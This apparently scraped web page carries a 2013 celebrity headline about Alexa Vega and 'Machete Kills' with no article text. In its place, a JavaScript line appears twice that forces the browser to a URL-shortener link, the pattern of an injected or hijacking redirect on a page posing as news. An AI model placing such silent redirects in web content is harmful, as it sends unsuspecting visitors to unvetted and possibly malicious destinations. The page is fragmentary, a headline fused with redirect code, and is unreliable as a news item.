
Ex-‘Spy Kid’ Alexa Vega Goes Sexy For ‘Machete
Kills,’ Brains Implode
January 8, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";